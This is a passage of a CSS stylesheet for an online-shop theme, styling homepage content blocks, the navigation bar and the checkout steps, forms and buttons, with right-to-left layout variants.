    .rtl .box-lookbookh6 .products_block {
      padding: 0 50px 0 0; } }
@media (max-width: 1199px) and (min-width: 992px) {
  .box-lookbookh6 .products_block {
    padding: 0 0 0 30px; }
    .rtl .box-lookbookh6 .products_block {
      padding: 0 30px 0 0; } }
@media (max-width: 991px) and (min-width: 481px) {
  .box-lookbookh6 .products_block {
    padding: 0 0 0 10px; }
    .rtl .box-lookbookh6 .products_block {
      padding: 0 10px 0 0; } }
.box-lookbookh6 .ApImage {
  overflow: hidden; }

.box-bannerh6 .ApColumn .block {
  margin-bottom: 0;
  overflow: hidden; }

.box-conllec .ApColumn .block {
  margin-bottom: 0px;
  text-align: center; }
.box-conllec .ApImage .circle {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: -15px;
  z-index: 1;
  content: "";
  transform: rotate(45deg); }
  .rtl .box-conllec .ApImage .circle {
    right: -15px;
    left: auto; }
.box-conllec .ApImage .collec-link {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 6px;
  font-weight: 500;
  font-size: 16px;
  padding: 20px 15px 10px;
  vertical-align: top;
  color: #fff; }
  .box-conllec .ApImage .collec-link:hover {
    color: #222; }
  @media (max-width: 991px) {
    .box-conllec .ApImage .collec-link {
      letter-spacing: 2px;
      font-size: 12px;
      padding: 10px 10px 0px; } }
.box-conllec .ApImage .collect-line {
  display: block;
  clear: both;
  width: 60px;
  height: 1px;
  vertical-align: top;
  margin: 0 auto 4px; }
.box-conllec .ApImage .collec-title {
  font-family: "Oswald", sans-serif;
  font-size: 40px;
  font-weight: normal;
  text-transform: uppercase;
  margin: 0 0 18px;
  letter-spacing: 1px;
  color: #fff; }
  @media (max-width: 991px) {
    .box-conllec .ApImage .collec-title {
      font-size: 25px;
      margin: 0 0 10px; } }
.box-conllec .col-left .ApImage {
  background-color: #e09b25;
  position: relative; }
  .box-conllec .col-left .ApImage:after {
    content: "";
    display: block;
    clear: both; }
  .box-conllec .col-left .ApImage > img {
    width: 50% !important;
    float: left; }
    .rtl .box-conllec .col-left .ApImage > img {
      float: right; }
  .box-conllec .col-left .ApImage .image_description {
    width: 50%;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
    .rtl .box-conllec .col-left .ApImage .image_description {
      left: 0;
      right: auto; }
  .box-conllec .col-left .ApImage:nth-child(2) {
    background-color: #214f99; }
    .box-conllec .col-left .ApImage:nth-child(2) > img {
      float: right; }
      .rtl .box-conllec .col-left .ApImage:nth-child(2) > img {
        float: left; }
    .box-conllec .col-left .ApImage:nth-child(2) .image_description {
      right: auto;
      left: 0; }
      .rtl .box-conllec .col-left .ApImage:nth-child(2) .image_description {
        right: 0;
        left: auto; }
    .box-conllec .col-left .ApImage:nth-child(2) .circle {
      left: auto;
      right: -15px; }
      .rtl .box-conllec .col-left .ApImage:nth-child(2) .circle {
        left: -15px;
        right: auto; }
.box-conllec .col-right .ApImage .image_description {
  background-color: rgba(255, 255, 255, 0.7);
  position: absolute;
  height: 50%;
  width: 50%;
  bottom: 0;
  left: 0; }
  .rtl .box-conllec .col-right .ApImage .image_description {
    right: 0;
    left: auto; }
  .box-conllec .col-right .ApImage .image_description .collec--sub {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0; }
  .box-conllec .col-right .ApImage .image_description .collec-title {
    color: #222; }
  .box-conllec .col-right .ApImage .image_description .collec-link {
    color: #222; }

.box-navh8 {
  color: #999; }
  @media (min-width: 992px) {
    .box-navh8 {
      padding: 0 50px;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  @media (max-width: 991px) {
    .box-navh8 {
      padding: 0 10px; }
      .box-navh8 .ApRawHtml {
        float: right;
        background: none; }
        .rtl .box-navh8 .ApRawHtml {
          float: left; } }
  @media (max-width: 480px) {
    .box-navh8 .ApRawHtml {
      width: 100%;
      text-align: center;
      display: none; }
    .box-navh8 .col-lang {
      border-bottom: 1px solid #eee; } }
  .box-navh8 .popup-over.language-selector-wrapper,
  .box-navh8 .popup-over.currency-selector {
    float: left;
    margin: 0 20px 0 0; }
    .rtl .box-navh8 .popup-over.language-selector-wrapper, .rtl
    .box-navh8 .popup-over.currency-selector {
      float: right; }
    .rtl .box-navh8 .popup-over.language-selector-wrapper, .rtl
    .box-navh8 .popup-over.currency-selector {
      margin: 0 0 0 20px; }
    .box-navh8 .popup-over.language-selector-wrapper .popup-content,
    .box-navh8 .popup-over.currency-selector .popup-content {
      right: auto;
      left: 0; }
      .rtl .box-navh8 .popup-over.language-selector-wrapper .popup-content, .rtl
      .box-navh8 .popup-over.currency-selector .popup-content {
        right: 0;
        left: auto; }
  .box-navh8 .popup-over a.popup-title {
    padding: 0;
    color: #999; }
  .box-navh8 .popup-over:hover a.popup-title {
    color: #E1DF2D; }
  .box-navh8 .search-widget a.popup-title .icon-font {
    display: inline-block;
    font-size: 17px; }
  .box-navh8 .col-info {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
    position: relative; }
    .box-navh8 .col-info > .ap-btn-wishlist {
      height: 45px;
      line-height: 45px;
      padding: 0 10px;
      color: #26282b; }
      .box-navh8 .col-info > .ap-btn-wishlist i {
        font-size: 17px; }
      .box-navh8 .col-info > .ap-btn-wishlist:hover {
        color: #E1DF2D; }
    .box-navh8 .col-info .popup-over {
      margin: 0; }
      .box-navh8 .col-info .popup-over a.popup-title {
        padding: 0 15px;
        color: #26282b; }
        .box-navh8 .col-info .popup-over a.popup-title:hover {
          color: #E1DF2D; }
    @media (max-width: 480px) {
      .box-navh8 .col-info #cart-block {
        position: absolute;
        bottom: 100%;
        margin-bottom: 10px;
        right: 10px; }
        .rtl .box-navh8 .col-info #cart-block {
          left: 10px;
          right: auto; }
      .box-navh8 .col-info #search_widget {
        position: absolute;
        bottom: 100%;
        margin-bottom: 10px;
        left: 10px; }
        .rtl .box-navh8 .col-info #search_widget {
          right: 10px;
          left: auto; }
      .box-navh8 .col-info .userinfo-selector {
        margin: 0 auto 0 0; }
        .rtl .box-navh8 .col-info .userinfo-selector {
          margin: 0 0 0 auto; }
        .box-navh8 .col-info .userinfo-selector .popup-content {
          right: auto;
          left: 0; }
          .rtl .box-navh8 .col-info .userinfo-selector .popup-content {
            right: 0;
            left: auto; } }
  .box-navh8 #cart-block .header .cart-products-count {
    top: 0px; }
  .box-navh8 #cart-block .header i {
    font-size: 17px; }
  .box-navh8 #cart-block .header a {
    color: #26282b; }
    .box-navh8 #cart-block .header a:hover {
      color: #E1DF2D; }

.box-headerh8 {
  text-align: center; }
  @media (min-width: 992px) {
    .box-headerh8 {
      max-width: 1200px;
      margin: auto !important; } }
  .box-headerh8 .nav.megamenu {
    display: inline-block;
    vertical-align: top;
    text-align: left; }
    .rtl .box-headerh8 .nav.megamenu {
      text-align: right; }

.box-rooftop {
  padding: 40px 0;
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 100%; }
  .box-rooftop:before {
    content: "";
    width: 100vw;
    height: 1px;
    background: #e5e5e5;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    display: block; }
  .box-rooftop:after {
    content: "";
    width: 100vw;
    height: 1px;
    background: #e5e5e5;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    display: block; }
  .box-rooftop .ApColumn .block {
    margin-bottom: 0; }
  @media (min-width: 481px) {
    .box-rooftop {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  .box-rooftop .ApHtml {
    line-height: 30px;
    padding: 20px 10%;
    font-size: 16px; }
    .box-rooftop .ApHtml h2 {
      font-size: 32px;
      margin: 0 0 30px; }
    .box-rooftop .ApHtml .box-label {
      text-transform: uppercase;
      background-color: #b580b2;
      color: #fff;
      display: inline-block;
      vertical-align: top;
      padding: 3px 10px;
      letter-spacing: 2px;
      margin: 0 0 20px; }
    .box-rooftop .ApHtml .box-content {
      margin: 0 0 25px; }
    .box-rooftop .ApHtml a.box-btn {
      display: inline-block;
      padding: 0 35px;
      text-transform: uppercase;
      height: 45px;
      font-size: 14px;
      line-height: 43px;
      font-weight: 400;
      border: 1px solid #E1DF2D;
      background: #E1DF2D;
      color: #fff;
      font-family: "Oswald", sans-serif;
      transition: all .4s; }
      .box-rooftop .ApHtml a.box-btn:hover {
        background: #fff;
        color: #E1DF2D; }

.box-shippingh8 {
  text-align: center;
  padding-bottom: 30px; }
  .box-shippingh8 .ApColumn .title_block {
    font-weight: 500; }
  .box-shippingh8 .ApRawHtml {
    margin: 0;
    padding: 65px 10px; }
    .box-shippingh8 .ApRawHtml .ico-service {
      font-size: 16px;
      color: #E1DF2D;
      font-weight: 500;
      display: inline-block;
      width: 60px;
      height: 60px;
      border-radius: 50%;
      line-height: 60px;
      background: #fff;
      -moz-box-shadow: 0 0 0 1px #E1DF2D inset;
      -webkit-box-shadow: 0 0 0 1px #E1DF2D inset;
      -o-box-shadow: 0 0 0 1px #E1DF2D inset;
      -ms-box-shadow: 0 0 0 1px #E1DF2D inset;
      box-shadow: 0 0 0 1px #E1DF2D inset;
      -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
      -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
      transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
      .box-shippingh8 .ApRawHtml .ico-service i {
        vertical-align: -2px; }
    .box-shippingh8 .ApRawHtml:hover .ico-service {
      -moz-box-shadow: 0 0 0 35px #E1DF2D inset;
      -webkit-box-shadow: 0 0 0 35px #E1DF2D inset;
      -o-box-shadow: 0 0 0 35px #E1DF2D inset;
      -ms-box-shadow: 0 0 0 35px #E1DF2D inset;
      box-shadow: 0 0 0 35px #E1DF2D inset;
      color: #fff; }
    .box-shippingh8 .ApRawHtml .title_block {
      font-size: 18px;
      margin: 23px 0 10px; }
    .box-shippingh8 .ApRawHtml .text_service {
      margin-bottom: 0;
      line-height: 26px; }

.box-shippingh5.box-h9 > .title_block {
  padding: 40px 0;
  letter-spacing: 5px;
  text-transform: uppercase;
  font-size: 14px;
  text-align: center;
  font-weight: 400;
  margin: 0; }
  .box-shippingh5.box-h9 > .title_block span {
    color: #ff708e;
    letter-spacing: 0;
    font-weight: 500; }
@media (min-width: 992px) {
  .box-shippingh5.box-h9 .ApColumn {
    border-left: 1px solid #e5e5e5; }
    .box-shippingh5.box-h9 .ApColumn:last-child {
      border-right: 1px solid #e5e5e5; } }
.box-shippingh5.box-h9 .ApColumn .block {
  margin-bottom: 0;
  background: #f9f9f9; }
.box-shippingh5.box-h9 .ApColumn:nth-child(2n) .block {
  background: #f2f2f2; }

.box-collectiontoph9 {
  padding-bottom: 60px; }
  @media (max-width: 991px) {
    .box-collectiontoph9 {
      padding-bottom: 30px; } }
  .box-collectiontoph9 .ApColumn .block {
    margin-bottom: 0;
    text-align: center;
    overflow: hidden; }
    @media (max-width: 767px) {
      .box-collectiontoph9 .ApColumn .block img {
        max-height: 200px; } }
  .box-collectiontoph9 .widget-category_image {
    height: 350px;
    background: #e09b25;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    @media (max-width: 767px) {
      .box-collectiontoph9 .widget-category_image {
        height: 200px; } }
    .box-collectiontoph9 .widget-category_image:hover {
      background: #cb8c21; }
    .box-collectiontoph9 .widget-category_image a {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      font-weight: 500;
      color: #fff;
      text-transform: capitalize;
      text-align: center; }
      @media (max-width: 1199px) {
        .box-collectiontoph9 .widget-category_image a {
          font-size: 30px; } }
    .box-collectiontoph9 .widget-category_image .cate_content {
      position: absolute;
      left: 0;
      right: 0;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%); }
      .box-collectiontoph9 .widget-category_image .cate_content span.name {
        font-size: 28px;
        display: block;
        line-height: 1.5;
        font-family: "Oswald", sans-serif;
        font-weight: normal; }
        .box-collectiontoph9 .widget-category_image .cate_content span.name .num {
          display: block;
          font-size: 14px;
          font-weight: normal;
          margin-top: 5px;
          font-family: "Poppins", sans-serif; }
      .box-collectiontoph9 .widget-category_image .cate_content img {
        height: auto;
        width: auto; }
      .box-collectiontoph9 .widget-category_image .cate_content .cover-img {
        margin-bottom: 10px;
        display: block; }
  .box-collectiontoph9 .ApColumn:last-child .widget-category_image {
    background: #214f99; }
    .box-collectiontoph9 .ApColumn:last-child .widget-category_image:hover {
      background: #1a4283; }

.box-proh9 {
  padding: 50px 0;
  border: 1px solid #e5e5e5;
  border-width: 1px 0;
  margin-bottom: 60px !important;
  overflow: hidden; }
  @media (max-width: 991px) {
    .box-proh9 {
      margin-bottom: 30px !important;
      padding: 30px 0; } }
  .box-proh9 .ApColumn .block {
    margin-bottom: 0; }
  .box-proh9 .col-image,
  .box-proh9 .col-product {
    padding: 0 50px; }
    @media (max-width: 991px) {
      .box-proh9 .col-image,
      .box-proh9 .col-product {
        padding: 0 30px; } }
  @media (min-width: 768px) {
    .box-proh9 > .ApColumn:first-child:after {
      content: "";
      width: 1px;
      position: absolute;
      top: -99px;
      bottom: -999px;
      right: 0;
      background: #e5e5e5; }
      .rtl .box-proh9 > .ApColumn:first-child:after {
        left: 0;
        right: auto; } }
  .box-proh9 .ApColumn .title_block {
    text-align: left; }
    .rtl .box-proh9 .ApColumn .title_block {
      text-align: right; }
    @media (min-width: 768px) {
      .box-proh9 .ApColumn .title_block {
        margin: 0px 0 25px; } }

.widget-category_image .view_all_wapper {
  display: none; }

.card input {
  max-width: 100%;
  height: 42px;
  text-align: center;
  outline: 0;
  box-shadow: none; }

.ps-hidden-by-js {
  display: none; }

.footer-logo {
  margin: 0 0 20px;
  text-align: center; }

/*update CART*/
#checkout #wrapper {
  padding: 60px 0; }
#checkout #content > .row > div {
  position: relative; }
  #checkout #content > .row > div.col-md-8 {
    padding-top: 100px; }

body#checkout section.checkout-step {
  box-shadow: none;
  border: 0;
  padding: 0;
  outline: none;
  background: none; }
  body#checkout section.checkout-step#checkout-personal-information-step .content {
    padding: 0; }
  body#checkout section.checkout-step .content {
    box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
    border-radius: 0;
    border: 1px solid #e1e1e1;
    border-top-width: 3px;
    padding: 20px;
    max-width: 600px;
    margin: 0 auto;
    position: static; }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    font-size: 10px;
    line-height: 30px;
    width: 25%;
    text-align: center;
    padding: 30px 5px;
    color: #999;
    font-family: "Poppins", sans-serif;
    opacity: 1;
    letter-spacing: 0; }
    @media (max-width: 1199px) {
      body#checkout section.checkout-step .step-title {
        font-size: 11px; } }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .step-title {
        font-size: 10px;
        line-height: 20px; } }
    body#checkout section.checkout-step .step-title:before {
      content: "";
      position: absolute;
      top: 15px;
      width: 100%;
      height: 2px;
      background: #ccc;
      left: 50%; }
      .rtl body#checkout section.checkout-step .step-title:before {
        right: 50%;
        left: auto; }
    body#checkout section.checkout-step .step-title .step-number {
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      background: #ccc;
      color: #fff;
      border-radius: 50%;
      position: absolute;
      top: 2px;
      left: 50%;
      margin-left: -14px;
      font-family: "Poppins", sans-serif; }
  body#checkout section.checkout-step.js-current-step .step-title {
    color: #000; }
    body#checkout section.checkout-step.js-current-step .step-title .step-number {
      background: #000; }
  body#checkout section.checkout-step:last-child .step-title:before {
    display: none; }
  body#checkout section.checkout-step:nth-child(1) .step-title {
    left: 0;
    z-index: 1; }
    .rtl body#checkout section.checkout-step:nth-child(1) .step-title {
      right: 0;
      left: auto; }
  body#checkout section.checkout-step:nth-child(2) .step-title {
    left: 25%;
    z-index: 2; }
    .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
      right: 25%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(3) .step-title {
    left: 50%;
    z-index: 3; }
    .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
      right: 50%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(4) .step-title {
    left: 75%;
    z-index: 4; }
    .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
      right: 75%;
      left: auto; }

.cart-grid .card {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#js-checkout-summary,
section.js-current-step {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#block-reassurance {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }
  #block-reassurance ul {
    margin: 0; }
  #block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    #block-reassurance li:last-child {
      border: 0; }
  #block-reassurance li .block-reassurance-item {
    padding: 15px 25px;
    display: flex;
    align-items: center; }
    #block-reassurance li .block-reassurance-item img {
      opacity: 0.7;
      width: 25px;
      position: static;
      margin: 0 10px 0 0;
      height: auto; }
      .rtl #block-reassurance li .block-reassurance-item img {
        margin: 0 0 0 10px; }
    #block-reassurance li .block-reassurance-item span {
      font-size: 12px;
      line-height: 20px;
      color: #888; }

#checkout #checkout-personal-information-step .nav {
  margin: 0 !important; }
  #checkout #checkout-personal-information-step .nav:after {
    content: "";
    display: block;
    clear: both; }
  #checkout #checkout-personal-information-step .nav .nav-item {
    width: 50%;
    float: left;
    margin: 0;
    border-right: 1px solid #e1e1e1; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      float: right; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      border-left: 1px solid #e1e1e1;
      border-right: inherit; }
    #checkout #checkout-personal-information-step .nav .nav-item:nth-child(2) {
      display: none; }
    #checkout #checkout-personal-information-step .nav .nav-item:last-child {
      border: 0 !important; }
    #checkout #checkout-personal-information-step .nav .nav-item .nav-link {
      display: block;
      line-height: 20px;
      padding: 10px;
      text-transform: uppercase;
      text-align: center;
      border-bottom: 1px solid #e1e1e1;
      color: #ccc; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link.active {
        color: #282828;
        border-color: transparent; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover {
        color: #282828; }
#checkout #checkout-personal-information-step .tab-content {
  padding: 20px; }
  #checkout #checkout-personal-information-step .tab-content .form-control {
    padding: 8px 15px;
    border: 1px solid #e1e1e1;
    height: 40px;
    color: #999;
    background-color: #fff;
    border-color: #e1e1e1;
    border-radius: 0;
    width: 100%; }
    #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
      padding: 8px 50px 8px 15px; }
      .rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
        padding: 8px 15px 8px 50px; }
    #checkout #checkout-personal-information-step .tab-content .form-control:focus {
      outline: 0;
      border-color: #282828; }

body#checkout .form-control {
  padding: 8px 15px;
  border: 1px solid #e1e1e1;
  height: 40px;
  color: #999;
  background-color: #fff;
  border-color: #e1e1e1;
  border-radius: 0;
  width: 100%;
  line-height: 25px;
  font-size: 14px; }
  body#checkout .form-control.js-visible-password {
    padding: 8px 50px 8px 15px; }
    .rtl body#checkout .form-control.js-visible-password {
      padding: 8px 15px 8px 50px; }
  body#checkout .form-control:focus {
    outline: 0;
    border-color: #282828; }

body#checkout [data-action="show-password"] {
  background: none;
  color: #888;
  height: 40px;
  border-radius: 0;
  margin: 0 -1px; }
  body#checkout [data-action="show-password"]:hover {
    color: #282828; }

body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #login-form,
body#checkout section.checkout-step #invoice-address {
  margin: 0; }
  body#checkout section.checkout-step #customer-form .form-control-comment,
  body#checkout section.checkout-step #login-form .form-control-comment,
  body#checkout section.checkout-step #invoice-address .form-control-comment {
    width: 100%;
    text-align: right;
    font-size: 12px;
    color: #ccc; }
    .rtl body#checkout section.checkout-step #customer-form .form-control-comment, .rtl
    body#checkout section.checkout-step #login-form .form-control-comment, .rtl
    body#checkout section.checkout-step #invoice-address .form-control-comment {
      text-align: left; }
  @media (min-width: 768px) {
    body#checkout section.checkout-step #customer-form .form-group > .col-md-6,
    body#checkout section.checkout-step #login-form .form-group > .col-md-6,
    body#checkout section.checkout-step #invoice-address .form-group > .col-md-6 {
      width: 75%; } }
  body#checkout section.checkout-step #customer-form .input-group-btn,
  body#checkout section.checkout-step #login-form .input-group-btn,
  body#checkout section.checkout-step #invoice-address .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    z-index: 4; }
    .rtl body#checkout section.checkout-step #customer-form .input-group-btn, .rtl
    body#checkout section.checkout-step #login-form .input-group-btn, .rtl
    body#checkout section.checkout-step #invoice-address .input-group-btn {
      left: 0;
      right: auto; }
    body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"] {
      font-size: 0; }
      body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before {
        display: inline-block;
        font-family: FontAwesome;
        font-weight: 400;
        line-height: 1;
        content: "\F06E";
        font-size: 17px; }

body#checkout .custom-checkbox input[type="checkbox"],
body#checkout .custom-checkbox input[type="radio"] {
  width: 16px;
  height: 16px;
  z-index: 3; }
  body#checkout .custom-checkbox input[type="checkbox"] + span,
  body#checkout .custom-checkbox input[type="radio"] + span {
    width: 16px;
    height: 16px; }
    body#checkout .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
    body#checkout .custom-checkbox input[type="radio"] + span .checkbox-checked {
      font-size: 13px; }

body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  top: 2px;
  left: 50%;
  margin-left: -14px;
  background: #4CAF50;
  color: #fff;
  font-size: 16px;
  border-radius: 50%; }
body#checkout section.checkout-step.-reachable.-complete .step-title:before {
  background: #4caf50; }

body#checkout section.checkout-step #customer-form > section .form-group:last-child, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) {
  margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-3,
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-6, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-3,
  body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-6 {
    width: 100%;
    padding: 0;
    margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .custom-checkbox, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .custom-checkbox {
    /* display: block; */ }

body#checkout .custom-checkbox em {
  width: auto; }

.input-group.focus {
  outline: 0; }

body#checkout section.checkout-step .form-footer {
  margin: 30px 0 10px; }
  body#checkout section.checkout-step .form-footer button.btn {
    float: none !important;
    min-width: 50%; }

body#checkout section.checkout-step .forgot-password {
  margin: 0 !important;
  text-align: center; }

body#checkout .custom-checkbox em {
  color: #ccc; }
body#checkout .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: top; }
  body#checkout .custom-radio input[type="radio"] {
    width: 14px;
    height: 14px; }
    body#checkout .custom-radio input[type="radio"]:checked + span {
      width: 10px;
      height: 10px; }

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  position: absolute;
  margin: 0 0 0 -15px !important;
  width: 30px;
  height: 30px;
  text-align: center;
  left: 50%;
  top: -30px;
  font-size: 0;
  display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: #282828 !important; }

body#checkout section.checkout-step .address-selector {
  display: block; }
  body#checkout section.checkout-step .address-selector hr {
    border: 0; }

body#checkout section.checkout-step .address-item.selected {
  border: #999 1px solid; }
body#checkout section.checkout-step .address-item .radio-block {
  font-family: "Poppins", sans-serif;
  display: block; }
body#checkout section.checkout-step .address-item .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: -7px; }
body#checkout section.checkout-step .address-item .address-alias {
  margin-bottom: 10px;
  font-size: 14px;
  padding: 0 5px;
  text-transform: uppercase;
  line-height: 20px; }
body#checkout section.checkout-step .address-item .address {
  line-height: 1.5;
  font-size: 12px; }

body#checkout section.checkout-step .address-footer {
  text-align: right; }
  .rtl body#checkout section.checkout-step .address-footer {
    text-align: left; }
  body#checkout section.checkout-step .address-footer .text-muted {
    padding: 6px 10px 5px;
    font-size: 12px;
    color: #282828 !important;
    border: 2px solid #282828;
    text-transform: uppercase;
    line-height: 20px;
    transition: all .4s; }
    body#checkout section.checkout-step .address-footer .text-muted .material-icons {
      display: none; }
    body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover {
      background: #282828;
      color: #fff !important; }
    body#checkout section.checkout-step .address-footer .text-muted.delete-address {
      background: #282828;
      color: #fff !important; }
      body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover {
        background: #fff;
        color: #282828 !important; }

@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-6 {
    width: 75%; } }
@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-3:last-child {
    width: 100%; } }

body#checkout section.checkout-step .add-address a {
  display: inline-block;
  vertical-align: top;
  text-transform: capitalize; }
  body#checkout section.checkout-step .add-address a .material-icons {
    background: #292929;
    color: #fff;
    margin: 0 5px 0 0;
    vertical-align: -2px; }
    .rtl body#checkout section.checkout-step .add-address a .material-icons {
      margin: 0 0 0 5px; }
  body#checkout section.checkout-step .add-address a:hover {
    color: #E1DF2D; }
    body#checkout section.checkout-step .add-address a:hover .material-icons {
      background: #E1DF2D; }

#payment-confirmation {
  text-align: center; }

.btn-outline,
.btn,
.btn-primary {
  border-radius: 0;
  background: #555;
  padding: 9px 10px;
  line-height: 20px;
  transition: all .4s;
  text-transform: uppercase;
  font-size: 11px;
  color: #fff;
  font-family: "Oswald", sans-serif;
  font-weight: 400; }
  .btn-outline:hover, .btn-outline:focus,
  .btn:hover,
  .btn:focus,
  .btn-primary:hover,
  .btn-primary:focus {
    background: #292929;
    color: #fff; }

.btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus,
.btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus,
.btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus,
.active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary {
  background: #292929;
  color: #fff; }

label[for="delivery_message"] {
  font-size: 13px; }

textarea#delivery_message {
  width: 100%;
  height: 100px;
  margin: 5px 0;
  border: 1px solid #ddd;
  padding: 10px; }
  textarea#delivery_message:focus {
    border-color: #282828;
    outline: none; }

#conditions-to-approve #cta-terms-and-conditions-1 {
  font-weight: normal; }

.condition-label a {
  text-decoration: underline; }

body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 10px;
  margin-top: 2px; }
  .rtl body#checkout section.checkout-step .payment-options .custom-radio {
    margin-left: 10px;
    margin-right: inherit; }

body#checkout .condition-label {
  margin-left: 30px; }
  .rtl body#checkout .condition-label {
    margin-right: 30px;
    margin-left: inherit; }

body#checkout #order-summary-content h4.black {
  color: #444;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content .col-md-12 > h4.black {
  font-size: 14px; }

.definition-list dl dd, .definition-list dl dt {
  width: 48%; }

.definition-list dl {
  margin: 0 -1%; }

body#checkout #order-summary-content h4.h4 {
  color: #444;
  font-size: 14px;
  text-transform: uppercase;
